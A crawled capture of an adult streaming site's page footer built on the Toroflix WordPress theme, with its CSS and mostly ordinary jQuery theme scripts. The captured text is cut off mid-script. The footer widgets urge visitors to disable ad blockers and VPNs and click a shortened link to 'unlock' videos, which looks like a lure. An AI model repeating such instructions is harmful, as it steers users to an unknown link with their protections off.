                        <!-- MagenetMonetization 5 --><div id="text-2" class="Wdgt widget_text"><div class="Title">LEER PARA REPRODUCIR PELICULAS</div>			<div class="textwidget"><p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLIC AQUI PARA APRENDER A DESBLOQUEAR LOS VIDEOS</span></a></p>
<p>Si no funciona el sistema para desbloquear las películas:</p>
<p>1 Desactivar cualquier bloqueador de anuncios.</p>
<p>2 Desactivar VPN&#8217;s o proxys.</p>
<p>3 Cambiar de navegador.</p>
<p>4 Borrar las cookies.</p>
<p>5 Recargar la web de nuevo.</p>
<p>6 No usar dispositivos apple o MAC</p>
<p>7 Si nada funciona, volver a probar mas tarde.</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="text-4" class="Wdgt widget_text"><div class="Title">READ TO PLAY MOVIES</div>			<div class="textwidget"><p>Please, disable any ad blocker to be able to watch porn movies without problems. Follow the instructions to unlock the content for 24 hours.</p>
<p>If the system does not work to unlock the movies:</p>
<p>1 Disable any ad blocker.</p>
<p>2 Disable VPN&#8217;s or proxies.</p>
<p>3 Change browser.</p>
<p>4 Clear cookies.</p>
<p>5 Reload the web again.</p>
<p>6 Do not use apple or MAC devices</p>
<p>7 If nothing works, try again later.</p>
<p><a href="http://bit.ly/3Dyn1Xk" target="_blank" rel="nofollow noopener"><span style="color: #ffea00;">CLICK HERE TO LEARN HOW TO UNLOCK THE VIDEOS</span></a></p>
<p>&nbsp;</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="widget_toroflix_footer_info-3" class="Wdgt widget_textfot"><div class="Title">Aviso legal</div>                                <p>En MalFollado no se aloja ningún archivo protegido por derechos de autor. Todo el código embebido pertenece a reproductores externos. Cualquier reclamación DMCA deberá ser enviada al respectivo video hosting que aloja ese contenido. Esta página web contiene escenas de sexo explícito y es apta solo para mayores de 18 años. Si no tienes la edad requerida para estar en esta web gratuita de contenido erótico. Por favor, abandona esta página ahora mismo.</p>        <ul class="SocialList">                                                        </ul>        </div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>Malfollado.com © 2025</p>
                    </div>
                </div>
                    </footer>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroflix-child/*","/wp-content/themes/toroflix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/jquery-3.6.3.min.js" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"5913c8be74","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_sol-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/sol.js" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https://malfollado.com/wp-admin/admin-ajax.php","nonce":"5913c8be74","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"Ver m\u00e1s","id":"","type":"","report_text_reportForm":"Formulario de reportes","report_text_message":"Mensaje","report_text_send":"ENVIAR","report_text_has_send":"the report has been sent","playerAutomaticSlider":""};
//# sourceURL=funciones_public_functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://malfollado.com/wp-content/themes/toroflix/public/js/functions.js" id="funciones_public_functions-js"></script>
<div class="mads-block"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4240868ffc84a8daa969d0fd78ade75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: https://malfollado.com/wp-content/themes/toroflix-child/style.css
body_size: -244
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
h1 {
  color: #efe300;
}
h2 {
  color: #efe300;
}

--- FILE ---
content_type: text/javascript
request_url: https://malfollado.com/wp-content/themes/toroflix/public/js/functions.js
body_size: 4297
content:
/*Load Image*/
!function(t){t.fn.recliner=function(n){var i,a,o=t(window),e=this,r=this.selector;n=t.extend({attrib:"data-src",throttle:300,threshold:100,printable:!0,live:!0,getScript:!1},n);function l(t){t.removeClass("lazy-loading"),t.addClass("lazy-loaded"),t.trigger("lazyshow")}function d(){var a=e.filter(function(){var i=t(this);if("none"!=i.css("display")){var a=void 0!==window.innerHeight?window.innerHeight:o.height(),e=o.scrollTop(),r=e+a,l=i.offset().top;return l+i.height()>=e-n.threshold&&l<=r+n.threshold}});i=a.trigger("lazyload"),e=e.not(i)}function c(i){i.one("lazyload",function(){var i,a,o;i=t(this),a=i.attr(n.attrib),o=i.prop("tagName"),a?(i.addClass("lazy-loading"),/^(IMG|IFRAME|AUDIO|EMBED|SOURCE|TRACK|VIDEO)$/.test(o)?(i.attr("src",a),i[0].onload=function(t){l(i)}):!0===n.getScript?t.getScript(a,function(t){l(i)}):i.load(a,function(t){l(i)})):l(i)}),d()}return o.on("scroll.lazy resize.lazy lookup.lazy",function(t){a&&clearTimeout(a),a=setTimeout(function(){o.trigger("lazyupdate")},n.throttle)}),o.on("lazyupdate",function(t){d()}),n.live&&t(document).ajaxSuccess(function(n,i,a){var o=t(r).not(".lazy-loaded").not(".lazy-loading");e=e.add(o),c(o)}),n.printable&&window.matchMedia&&window.matchMedia("print").addListener(function(n){n.matches&&t(r).trigger("lazyload")}),c(this),this}}(jQuery);

/**
 * COOKIES: Read and Write
 * Plugin Admin Cookies
 * Developed by Github
 */
var createCookie = function(name, value, days) {
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    }
    else {
        expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}
function getCookie(c_name) {
    if (document.cookie.length > 0) {
        c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
            c_start = c_start + c_name.length + 1;
            c_end = document.cookie.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start, c_end));
        }
    }
    return "";
}

/**
 * by Helton MALAMBANE
 */
if (typeof jQuery === 'undefined'){
    throw new Error('jquery-rate-picker requires jQuery');
}
(function ($){
    "use strict";
    $.ratePicker = function (target, options){
        if (typeof options === 'undefined') options = {};
        options.max = typeof options.max === 'undefined' ? 5 : options.max;
        options.rgbOn = typeof options.rgbOn === 'undefined' ? "#f1c40f" : options.rgbOn;
        options.rgbOff = typeof options.rgbOff === 'undefined' ? "#ecf0f1" : options.rgbOff;
        options.rgbSelection = typeof options.rgbSelection === 'undefined' ? "#ffcf10" : options.rgbSelection;
        options.cursor = typeof options.cursor === 'undefined' ? "pointer" : options.cursor;
        options.indicator = typeof options.indicator === 'undefined' ? "fa fa-star" : "fa "+options.indicator;
        var stars = typeof $(target).data('stars') == 'undefined' ? 0 : $(target).data('stars');
        $(target).css('cursor', options.cursor);
        $(target).append($("<input>", {type : "hidden", name : target.replace("#", ""), value : stars}));
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        for (var i = 1; i <= options.max; i++){
            $(target).append($("<i>", {class : options.indicator, style : "color:" + (i <= stars ? options.rgbOn : options.rgbOff)}));
        }
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        $.each($(target + " > i"), function (index, item){
            $(item).click(function (){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
                    $($(target + "> i")[i]).css("color", i <= index ? options.rgbOn : options.rgbOff);
                }
                if (!(options.rate === 'undefined')){
                    options.rate(index > options.max ? options.max : index);
                    stars = index;
                }
            });
            $(item).mouseover(function (){
                for (var i = 1; i <= options.max; i++){
                    $($(target + " > i")[i]).css("color", i <= index ? options.rgbSelection : options.rgbOff);
                }
            });
            $(item).mouseleave(function(){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
                    $($(target + "> i")[i]).css("color", i <= stars ? options.rgbOn : options.rgbOff);
                }
            });
        });
    };
})(jQuery);
jQuery(document).ready(function($){


    $(document).on('click', '.rtg', function(event) {
        event.preventDefault();
        var ide = $(this).attr('tab');
        $('.rtg').addClass('inactive').removeClass('active');
        $(this).addClass('active').removeClass('inactive');
        $('.lrt').removeClass('active');
        $('#' + ide).addClass('active');
    });

    /**
        REPORT MOVIE - SERIE:
        1- Html modal
        1- Open modal
        2- Send Report
     */

    function modalReport(){
        var html = '';
        
        html += '<div class="Modal-Box Treport on">';
        html +=     '<div class="Modal-Content">';
        html +=         '<span class="Modal-Close Button AAIco-clear"></span>';
        html +=         '<div class="report-form">';
        html +=             '<form id="form-report">';
        html +=                 '<h3>'+toroflixPublic.report_text_reportForm+'</h3>';
        html +=                 '<label for="desc-report">'+toroflixPublic.report_text_message+'</label>';
        html +=                 '<textarea required id="desc-report"></textarea>';
        html +=                 '<button type="submit">'+toroflixPublic.report_text_send+'</button>';
        html +=             '</form>';
        html +=         '</div>';
        html +=     '</div>';
        html +=     '<i class="AAOverlay"></i>';
        html += '</div>';

        return html;
    }


    $(document).on('click', '#tr-report', function(event) {
        event.preventDefault();
        $('body').append(modalReport());
    });


    $(document).on('submit', '#form-report', function(event) {
        event.preventDefault();
        var message  = $('#desc-report').val(),
            postType = toroflixPublic.type,
            postID   = toroflixPublic.id;
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action  : 'action_send_report',
                message : message,
                postType: postType,
                postID  : postID
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.TPMvCn').append('<p class="report-succ">'+toroflixPublic.report_text_has_send+'</p>');
                setTimeout(()=>{
                    $('.report-succ').fadeOut('400', function() {
                        $('.report-succ').remove();
                    }); 
                }, 3000);
                $('.Treport').remove();
            },
            error: function(){
            }
        });
    });

    /* NEW TABS */
    $(document).on('click', '.drpdn', function(){
        var $this = $(this);
        if($this.find('.bstd').hasClass('on')){
            $('.bstd').removeClass('on');
        } else {
            $('.bstd').removeClass('on');
            $this.find('.bstd').addClass('on');
        }
        
    });



    /* close search suggest */

    $(document).click(function(event){
        
        if (!($(event.target).closest("#HdTop").length)) {
         
            $('#HdTop').removeClass('open');
            $('#tr_live_search_content').empty().removeClass('on');
            $('#Tf-Search').val('');
        }
    });


    /*FAVORITE*/
    $('.like-mov').on('click', function(event) {
        event.preventDefault();
        var id   = $(this).data('id'),
            like = $(this).data('like');
        if( getCookie('like_flix_'+id) == 1 ){ return; }
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action: 'action_like_mov',
                like  : like,
                id    : id
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.vot_cl').text(data.like);
                $('.vot_cu').text(data.unlike);
                createCookie('like_flix_' + id , 1, 365);
            },
            error: function(){
                console.warn('error');
            }
        });
    });



    /*ACTOR MULTIPLE HIDE*/
    $('.Cast-sh a').hide();
    $('.Cast-sh .dot-sh').hide();
    $('.Cast-sh a').eq(0).show();
    $('.Cast-sh a').eq(1).show();
    $('.Cast-sh a').eq(2).show();
    $('.Cast-sh .dot-sh').eq(0).show();
    $('.Cast-sh .dot-sh').eq(1).show();
    $('.Cast-sh').append('<a class="view-sh Button">'+toroflixPublic.viewmore+'</a>');
    $('body').on('click', '.view-sh', function(event) {
        event.preventDefault();
        $('.Cast-sh a').show();
        $('.Cast-sh a').show();
        $('.view-sh').remove();
        $('.Cast-sh .dot-sh').show();
        $('.Cast.Cast-sh').removeClass('oh');
    });

    /* Trailer */
    $('#watch-trailer').on('click', function(event) {
        event.preventDefault();
        var trailer = $(this).data('trailer');
        $('.Ttrailer').addClass('on');
        $('.Ttrailer .Modal-Content').prepend(toroflixPublic.trailer);
    });
    
    $(document).on('click', '.Modal-Close', function(event) {
        event.preventDefault();
        $(this).parent().parent().removeClass('on');
        $('.Treport').remove();
        $('.Ttrailer iframe').remove();
    });
    /*Sorted List*/
    $('body').on('click', '.sorted-list a', function(event) {
        event.preventDefault();
        var $this     = $(this),
            type_list = $this.attr('href'),
            type_post = $this.parent().parent().parent().parent().parent().data('id');
        if( $this.parent().hasClass('on') ){ 
            $this.parent().parent().parent().removeClass('open');
            return; 
        }
        $this.parent().parent().find('li').removeClass('on');
        $this.parent().addClass('on');
        $this.parent().parent().parent().removeClass('open');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action  : 'action_changue_post_by',
                type    : type_list,
                posttype: type_post
            }, 
            beforeSend: function(){
                $this.parent().parent().parent().parent().next().fadeOut(400);
            },
            success: function( data ) {
                $this.parent().parent().parent().parent().next().empty().fadeIn(300).html(data);
                $('.imglazy').recliner({
                    attrib: "data-src",
                    throttle: 300,
                    threshold: 300,
                    live: true
                });
            },
            error: function(){
            }
        });
    });
    /*Dropdown*/
    $('.AADrpd').each(function() {
        var $AADrpdwn = $(this);
        $('.AALink', $AADrpdwn).click(function(e){
          e.preventDefault();
          $AADrpdDv = $('.AACont', $AADrpdwn);
          $AADrpdDv.parent('.AADrpd').toggleClass('open');
          $('.AACont').not($AADrpdDv).parent('.AADrpd').removeClass('open');
          return false;
        });
    });
    $(document).on('click', function(e){
        if ($(e.target).closest('.AACont').length === 0) {
            $('.AACont').parent('.AADrpd').removeClass('open');
        }   
    });
    /*Toggle*/
    $('.AATggl').on('click', function(){
        var shwhdd = $(this).attr('data-tggl');
        $('#'+shwhdd).toggleClass('open');
        $('#tr_live_search_content').empty().removeClass('on');
        $('#Tf-Search').val('');
    });

    /* SLIDER HOME  */
    if(toroflixPublic.playerAutomaticSlider == 1) {
        var autoplayOpt = true;
    } else { var autoplayOpt = false; }
    $(".MovieListSld").owlCarousel({
        items     :1,
        autoHeight:true,
        loop      :true,
        lazyLoad  : true,
        autoplay  : autoplayOpt,
        rtl:(document.dir == 'rtl') ? true : false
    });


    $('.MovieListTop').owlCarousel({
        margin    :10,
        lazyLoad  : true,
        responsive:{
            0:{items:2},
            360:{items:3},
            560:{items:4},
            760:{items:6},
            960:{items:8},
            1360:{items:10},
            1600:{items:12}
        },
        rtl:(document.dir == 'rtl') ? true : false
    });    
    /*lg*/$(document).keyup(function(a){if(a.keyCode==27)$('.lgtbx-on').toggleClass('lgtbx-on');}); 
    $('.lgtbx').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});  
    $('.lgtbx-lnk').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});
    
    /* new tabs player change */
    $(document).on('click', '.sgty', function(){
        let $this = $(this),
            id    = $this.attr('data-id'),
            typ   = $this.attr('data-typ'),
            key   = $this.attr('data-key');

        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change_new',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
                $('.sgty').removeClass('on');
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
                $this.addClass('on');
            },
            error: function(){
                console.warn('error');s
            }
        });

    });


    /*tabs*/
    $('.ListOptions>li').click(function(){
        var tab_id = $(this).attr('data-VidOpt'),
            id  = $(this).data('id'),
            typ = $(this).data('typ'),
            key = $(this).data('key');
        $('.ListOptions>li').removeClass('on');
        /*$('.Video').removeClass('on');*/
        $(this).addClass('on');
        $("#"+tab_id).addClass('on');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
            },
            error: function(){
            }
        });
    });


    /*scroll*/
    (function(a){var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,false);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,false);else this.onmousewheel=null}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=true,g=0,h=0;b=a.event.fix(c);b.type="mousewheel";if(c.wheelDelta)e=c.wheelDelta/120;if(c.detail)e=-c.detail/3;h=e;if(c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS){h=0;g=-1*e}if(c.wheelDeltaY!==undefined)h=c.wheelDeltaY/120;if(c.wheelDeltaX!==undefined)g=-1*c.wheelDeltaX/120;d.unshift(b,e,g,h);return(a.event.dispatch||a.event.handle).apply(this,d)}})(jQuery);$(function(){$(".ListOptions").mousewheel(function(a,b){this.scrollLeft-=b*30;a.preventDefault()})})
    /*Searh suggest*/
    $('#Tf-Search').on('keyup', function(event) {
        $(this).attr('autocomplete','off');
        var searchTerm = $(this).val();
        if (searchTerm.length > 2){
            $.ajax({
                url     : toroflixPublic.url,
                type    : 'POST',
                data: {
                    action  : 'action_search_suggest',
                    term    : searchTerm
                },
                beforeSend: function(){
                    $('form .Result').addClass('On');
                    var html = '<p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>';
                    $('form .Result').append(html);
                },
                success:function(data){
                    $('form .Result').addClass('On').html(data);
                },
                error: function(){
                }
            });
        } else {
            $('form .Result').empty().removeClass('On');
        }
    }).keyup();
    $('.imglazy').recliner({
        attrib: "data-src",
        throttle: 100,
        threshold: 100,
        live: true
    });
    $.ratePicker("#star", {
        rate : function (stars){
            var id = $('#star').data('id');
            if( getCookie('vote_ep' + id) == id ){ return; }
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_serie',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_ep' + id, id);
                    $('#star').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
    $.ratePicker("#stars", {
        rate : function (stars){
            var id = $('#stars').data('id');
            console.log('prev12');
            if( getCookie('vote_tx' + id) == id ){ return; }
            console.log('prev');
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_tax',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_tx' + id, id);
                    $('#stars').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
});

$(document).on('click', '#scrapper', function(event) {
    event.preventDefault();

    console.log(toroflixPublic.url);

    $.ajax({
        url     : 'https://torothemes.com/demo/toroflix/wp-admin/admin-ajax.php',
        method  : 'POST',
        /*dataType: 'json',*/
        data    : {
            action : 'action_player_change',
            id     : 156,
            key    : 0,
            typ    : 'movie'
        }, 
        beforeSend: function(){
            console.log('cargando');
        },
        success: function( data ) {
            console.log(data);
        },
        error: function(){
            console.log('error');
        }
    });



});

--- FILE ---
content_type: text/javascript
request_url: https://malfollado.com/wp-content/themes/toroflix/public/js/sol.js
body_size: 5120
content:
(function(a, b, c) {    "use strict";    var d = function(a, b) {        this.$originalElement = a;        this.options = b;        this.metadata = this.$originalElement.data("sol-options")    };    d.prototype = {        SOL_OPTION_FORMAT: {            type: "option",            value: undefined,            selected: false,            disabled: false,            label: undefined,            tooltip: undefined,            cssClass: ""        },        SOL_OPTIONGROUP_FORMAT: {            type: "optiongroup",            label: undefined,            tooltip: undefined,            disabled: false,            children: undefined        },        DATA_KEY: "sol-element",        WINDOW_EVENTS_KEY: "sol-window-events",        defaults: {            data: undefined,            name: undefined,            texts: {                noItemsAvailable: toroflixPublic.noItemsAvailable,                selectAll: toroflixPublic.selectAll,                selectNone: toroflixPublic.selectNone,                quickDelete: "&times;",                searchplaceholder: toroflixPublic.searchplaceholder,                loadingData: toroflixPublic.loadingData,                itemsSelected: "{$a} items selected"            },            events: {                onInitialized: undefined,                onRendered: undefined,                onOpen: undefined,                onClose: undefined,                onChange: undefined,                onScroll: function() {                    var a = this.$input.offset().top - this.config.scrollTarget.scrollTop() + this.$input.outerHeight(false),                        b = this.$selectionContainer.outerHeight(false),                        d = a + b,                        e = this.config.displayContainerAboveInput || c.documentElement.clientHeight - this.config.scrollTarget.scrollTop() < d,                        f = this.$innerContainer.outerWidth(false) - parseInt(this.$selectionContainer.css("border-left-width"), 10) - parseInt(this.$selectionContainer.css("border-right-width"), 10);                    if (e) {                        a = this.$input.offset().top - b - this.config.scrollTarget.scrollTop() + parseInt(this.$selectionContainer.css("border-bottom-width"), 10);                        this.$container.removeClass("sol-selection-bottom").addClass("sol-selection-top")                    } else this.$container.removeClass("sol-selection-top").addClass("sol-selection-bottom");                    if (this.$innerContainer.css("display") !== "block") f = f * 1.2;                    else {                        var g = e ? "border-bottom-right-radius" : "border-top-right-radius";                        this.$selectionContainer.css(g, "initial");                        if (this.$actionButtons) this.$actionButtons.css(g, "initial")                    }                    this.$selectionContainer.css("top", Math.floor(a)).css("left", Math.floor(this.$container.offset().left)).css("width", f);                    this.config.displayContainerAboveInput = e                }            },            selectAllMaxItemsThreshold: 30,            showSelectAll: function() {                return this.config.multiple && this.config.selectAllMaxItemsThreshold && this.items && this.items.length <= this.config.selectAllMaxItemsThreshold            },            useBracketParameters: false,            multiple: undefined,            showSelectionBelowList: false,            allowNullSelection: false,            scrollTarget: undefined,            maxHeight: undefined,            converter: undefined,            asyncBatchSize: 300,            maxShow: 0        },        init: function() {            this.config = a.extend(true, {}, this.defaults, this.options, this.metadata);            var c = this._getNameAttribute(),                d = this;            if (!c) {                this._showErrorLabel("name attribute is required");                return            }            if (typeof String.prototype.trim !== "function") String.prototype.trim = function() {                return this.replace(/^\s+|\s+$/g, "")            };            this.config.multiple = this.config.multiple || this.$originalElement.attr("multiple");            if (!this.config.scrollTarget) this.config.scrollTarget = a(b);            this._registerWindowEventsIfNeccessary();            this._initializeUiElements();            this._initializeInputEvents();            setTimeout(function() {                d._initializeData();                d.$originalElement.data(d.DATA_KEY, d).removeAttr("name").data("sol-name", c)            }, 0);            this.$originalElement.hide();            this.$container.css("visibility", "initial").show();            return this        },        _getNameAttribute: function() {            return this.config.name || this.$originalElement.data("sol-name") || this.$originalElement.attr("name")        },        _showErrorLabel: function(b) {            var c = a('<div style="color: red; font-weight: bold;" />').html(b);            if (!this.$container) c.insertAfter(this.$originalElement);            else this.$container.append(c)        },        _registerWindowEventsIfNeccessary: function() {            if (!b[this.WINDOW_EVENTS_KEY]) {                a(c).click(function(b) {                    var c = a(b.target),                        e = c.closest(".sol-selection-container"),                        f = c.closest(".sol-inner-container"),                        g;                    if (f.length) g = f.first().parent(".sol-container");                    else if (e.length) g = e.first().parent(".sol-container");                    a(".sol-active").not(g).each(function(b, c) {                        a(c).data(d.prototype.DATA_KEY).close()                    })                });                b[this.WINDOW_EVENTS_KEY] = true            }        },        _initializeUiElements: function() {            var b = this;            this.internalScrollWrapper = function() {                if (a.isFunction(b.config.events.onScroll)) b.config.events.onScroll.call(b)            };            this.$input = a('<input type="text"/>').attr("placeholder", this.config.texts.searchplaceholder);            this.$noResultsItem = a('<div class="sol-no-results"/>').html(this.config.texts.noItemsAvailable).hide();            this.$loadingData = a('<div class="sol-loading-data"/>').html(this.config.texts.loadingData);            this.$xItemsSelected = a('<div class="sol-results-count"/>');            this.$caret = a('<div class="sol-caret-container"><b class="sol-caret"/></div>').click(function(a) {                b.toggle();                a.preventDefault();                return false            });            var c = a('<div class="sol-input-container"/>').append(this.$input);            this.$innerContainer = a('<div class="sol-inner-container"/>').append(c).append(this.$caret);            this.$selection = a('<div class="sol-selection"/>');            this.$selectionContainer = a('<div class="sol-selection-container"/>').append(this.$noResultsItem).append(this.$loadingData).append(this.$selection);            this.$container = a('<div class="sol-container"/>').hide().data(this.DATA_KEY, this).append(this.$selectionContainer).append(this.$innerContainer).insertBefore(this.$originalElement);            this.$showSelectionContainer = a('<div class="sol-current-selection"/>');            if (this.config.showSelectionBelowList) this.$showSelectionContainer.insertAfter(this.$innerContainer);            else this.$showSelectionContainer.insertBefore(this.$innerContainer);            if (this.config.maxHeight) this.$selection.css("max-height", this.config.maxHeight);            var d = this.$originalElement.attr("class"),                e = this.$originalElement.attr("style"),                f = [],                g = [];            if (d && d.length > 0) {                f = d.split(/\s+/);                for (var h = 0; h < f.length; h++) this.$container.addClass(f[h])            }            if (e && e.length > 0) {                g = e.split(/\;/);                for (var h = 0; h < g.length; h++) {                    var i = g[h].split(/\s*\:\s*/g);                    if (i.length === 2)                        if (i[0].toLowerCase().indexOf("height") >= 0) this.$innerContainer.css(i[0].trim(), i[1].trim());                        else this.$container.css(i[0].trim(), i[1].trim())                }            }            if (this.$originalElement.css("display") !== "block") this.$container.css("width", this._getActualCssPropertyValue(this.$originalElement, "width"));            if (a.isFunction(this.config.events.onRendered)) this.config.events.onRendered.call(this, this)        },        _getActualCssPropertyValue: function(a, d) {            var e = a.get(0),                f = a.css("display");            a.css("display", "none");            if (e.currentStyle) return e.currentStyle[d];            else if (b.getComputedStyle) return c.defaultView.getComputedStyle(e, null).getPropertyValue(d);            a.css("display", f);            return a.css(d)        },        _initializeInputEvents: function() {            var b = this,                c = this.$input.parents("form").first();            if (c && c.length === 1 && !c.data(this.WINDOW_EVENTS_KEY)) {                var d = function() {                    var d = [];                    c.find(".sol-option input").each(function(b, c) {                        var e = a(c),                            f = e.data("sol-item").selected;                        if (e.prop("checked") !== f) {                            e.prop("checked", f).trigger("sol-change", true);                            d.push(e)                        }                    });                    if (d.length > 0 && a.isFunction(b.config.events.onChange)) b.config.events.onChange.call(b, b, d)                };                c.on("reset", function(a) {                    d.call(b);                    setTimeout(function() {                        d.call(b)                    }, 100)                });                c.data(this.WINDOW_EVENTS_KEY, true)            }            this.$input.focus(function() {                b.open()            }).on("propertychange input", function(a) {                var c = true;                if (a.type == "propertychange") c = a.originalEvent.propertyName.toLowerCase() == "value";                if (c) b._applySearchTermFilter()            });            this.$container.on("keydown", function(c) {                var d = c.keyCode;                if (!b.$noResultsItem.is(":visible")) {                    var e, f, g, h = false,                        i = b.$selection.find(".sol-option:visible");                    if (d === 40 || d === 38) {                        b._setKeyBoardNavigationMode(true);                        e = b.$selection.find(".sol-option.keyboard-selection");                        g = d === 38 ? -1 : 1;                        var j = i.index(e) + g;                        if (j < 0) j = i.length - 1;                        else if (j >= i.length) j = 0;                        e.removeClass("keyboard-selection");                        f = a(i[j]).addClass("keyboard-selection");                        b.$selection.scrollTop(b.$selection.scrollTop() + f.position().top);                        h = true                    } else if (b.keyboardNavigationMode === true && d === 32) {                        e = b.$selection.find(".sol-option.keyboard-selection input");                        e.prop("checked", !e.prop("checked")).trigger("change");                        h = true                    }                    if (h) {                        c.preventDefault();                        return false                    }                }            }).on("keyup", function(a) {                var c = a.keyCode;                if (c === 27)                    if (b.keyboardNavigationMode === true) b._setKeyBoardNavigationMode(false);                    else if (b.$input.val() === "") {                    b.$caret.trigger("click");                    b.$input.trigger("blur")                } else b.$input.val("").trigger("input");                else if (c === 16 || c === 17 || c === 18 || c === 20) return            })        },        _setKeyBoardNavigationMode: function(a) {            if (a) {                this.keyboardNavigationMode = true;                this.$selection.addClass("sol-keyboard-navigation")            } else {                this.keyboardNavigationMode = false;                this.$selection.find(".sol-option.keyboard-selection");                this.$selection.removeClass("sol-keyboard-navigation");                